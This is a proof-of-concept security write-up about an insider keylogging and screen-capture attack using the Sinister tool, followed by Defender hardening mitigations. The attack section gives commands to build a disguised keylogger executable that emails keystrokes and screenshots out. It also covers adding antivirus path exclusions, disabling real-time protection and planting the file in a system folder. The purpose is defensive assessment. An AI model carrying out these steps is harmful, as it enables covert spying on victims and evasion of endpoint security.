# POC 2 - Keylogging and Screen Capturing

## Description

Keylogging is the process of capturing the input on the user’s device without the user’s knowledge. Keyloggers can be used for various purposes, both legitimate and malicious.

legitimate reasons for the usage of keylogger software includes but is not limited to security testing and employee monitoring.

While there are legitimate reasons to make use of keyloggers, these keyloggers can pose a serious threat towards the organisation when used by threat actors.

This attack aims to outline the threats posed to the organisation from a misuse of keylogging tool within the organisation.

## Steps to Carry Out Exploitation

There are a total of 2 steps to be caried out during the process of enabling and making use of the Sinister tool by either an insider or by a third party threat actor.

The following are the 2 steps taken during the POC.

1. Preparation Phase
2. Exploitation Phase

The preparation phase covers all preperatory needs inclusive of the installation of tools that can possibly prepared by the threat attacker.

The exploitation phase outlines the steps that the insider can possibly take to both remain undetected within the machine along with achieving the targeted goal of the insider threat attacker.

### Preparations

1. Git clone the Sinister repository

git clone https://github.com/PushpenderIndia/Sinister.git

1. Navigate into the repository and install all dependencies

# Navigate into the repository  
cd Sinister  
  
# Install dependencies  
python -m pip install -r requirements.txt

1. Run the program with the following command replacing the fields below

python Sinister.py -w -s -x smtp.server.com -y smtp_port_number -b C:\Windows\System32\cmd.exe -e example@email.com -p YourEmailPass -o "backup" --icon icon/chrome.ico

**NOTE: Modify time intervals of reporting using the following parameter**

# Change the reporting frequency to once a day  
-t 86400

Creating Exploit Executable

1. Locate the file and store it within a removable storage device

### Exploitation

1. Configure the Windows Defender as follows

Virus & Threat Protection > Virus & Threat Protection Settings > Manage Settings > Exclusions > Add or Remove Exclusions  
  
Add Exclusion the following path  
  
C:\Windows\System32\WindowsPowerShell

Windows Security Configuration

1. Switch off Real-time protection

Real-Time Protection Disabled

1. Navigate to the following directory and upload the file within the following folder

C:\Windows\System32\WindowsPowerShell\v1.0

Uploaded file within the directory

1. Execute the executable
2. Notice an email is sent towards the account that is registered

Keylogger installed within the Target’s Machine

1. Perform some actions like creating a file and typing some input within the file

File Content taken from Victim’s Machine

1. Leave the file open to test the screen capturing
2. View the email generated and sent to the specified email

Keylogging Strokes:

Victim’s Machine logged Key strokes

Device Screen Capture:

Victim’s Machine Screen Capture

## Possible Mitigations and Recommendations

1. Disable Path Exclusions
2. Conduct Scheduled Scans
3. Updating Antivirus regularly

### 

### Disable Path Exclusions

The disabling of path exclusions, will ensure that all modules that are detected to be malicious will not be able to be ignored within a real time scan.

When threat actors set a path exclusion, the path does not get scanned by the antivirus in real time protection. This means that the files will only be detected as malicious when a quick scan, full scan or custom scan is performed.

To combat threat actors from being able to evade a real time scan, the path exclusion settings can be configured within the group policy and enforcing the changes to the devices.

#### Steps to Disable Path Exclusions

1. Navigate to Windows Security > Virus & Threat Protection > Virus & Threat Protection Settings > Manage Settings > Exclusions > Add or Remove Exclusions

Windows Security Path Exclusion List

1. Verify that all possible malicious paths, folders and processes are removed from the list

Windows Security Cleared Path Exclusion List

1. Search for gpedit in the search bar and launch the application

Searching for Group Policy Management Editor

1. Using the Group Policy Management Editor go to Computer configuration

Computer Configurations within Group Policy

1. Expand the tree to Windows components > Microsoft Defender Antivirus

Microsoft Defender Antivirus Configurations within Group Policy

1. Within the Microsoft Defender Antivirus, Locate and Enable the following rule - Control whether exclusions are visible to Local Admins

Control whether exclusions are visible to Local Admins rule

1. Within Microsoft Defender Antivirus, Locate Exclusions

Microsoft Defender Antivirus Exclusions Configurations within Group Policy

1. Configure the following policies and enforce them

Configured Microsoft Defender Antivirus Exclusions Configurations within Group Policy

1. Enforce the newly configured policy by running the following command on Command Prompt or PowerShell (as Administrator)

Command Prompt:

gpupdate /force

Forcing Group Policy Update Through Command Prompt

PowerShell:

Invoke-GPUpdate -Force

Forcing Group Policy Update Through PowerShell

1. Verify that the policy has been enforced by navigating to Windows Defender and ensuring that you are unable to view and or modify the list for file exclusions

Permision Denied for Windows Security Exclusions Page

### Conduct Scheduled Scans

According to the Microsoft documentation, while folders, files and processors are within the exclusion list, the exclusion list are not used in scheduled scans. These scans includes quick scan, full scan or custom scans.

As such by conducting regularly scheduled scans, any malicious files inserted within the system will be able to be identified quickly.

#### Steps to Conduct Scheduled Scans

1. Open Task Scheduler and navigate to Task Scheduler Library > Microsoft > Windows > Windows Defender

Task Scheduler

1. Check that there is a task scheduled to conduct a scan daily



Windows Defender Scheduled Scan

1. Create a scheduled task if the task dows not exist

**General Tab**



Task Scheduler General

**Triggers Tab**



Task Scheduler Triggers



Task Scheduler Actions

**Conditions Tab**



Task Scheduler Conditions

**Settings Tab**



Task Scheduler Settings

## References

[Sinister](https://github.com/PushpenderIndia/Sinister/tree/master)  
[How Keyloggers Work](https://www.sophos.com/en-us/cybersecurity-explained/keylogger)  
[Usages of Keyloggers](https://cybersecuritynews.com/keylogger/)  
[Removing Protection History report from Windows Defender](https://answers.microsoft.com/en-us/windows/forum/all/how-to-remove-a-protection-history-report-from/c73c5969-68fe-454e-833f-b602af0b175d)  
[Microsoft Defender Antivirus exclusions on Windows Server](https://learn.microsoft.com/en-us/microsoft-365/security/defender-endpoint/configure-server-exclusions-microsoft-defender-antivirus?view=o365-worldwide)  
[Schedule a Scan in Microsoft Defender](https://support.microsoft.com/en-us/windows/schedule-a-scan-in-microsoft-defender-antivirus-54b64e9c-880a-c6b6-2416-0eb330ed5d2d)